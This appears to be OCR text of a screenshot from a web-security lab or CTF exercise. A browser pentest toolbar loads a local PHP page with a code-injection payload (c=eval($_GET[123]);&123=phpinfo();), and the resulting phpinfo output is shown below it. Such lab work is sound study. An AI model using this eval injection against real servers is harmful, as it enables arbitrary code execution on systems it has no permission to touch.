 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://localhost/cmd/web31.php?c=eval($_GET[123]);&123=phpinfo();
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
PHP Version 5.6.27 php
System Windows NT LAPTOP-BDC7J5UO 10.0 build 19042 (Windows 10) i586
Build Date Oct 14 2016 10:15:39
Compiler MSVC11 (Visual C++ 2012)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows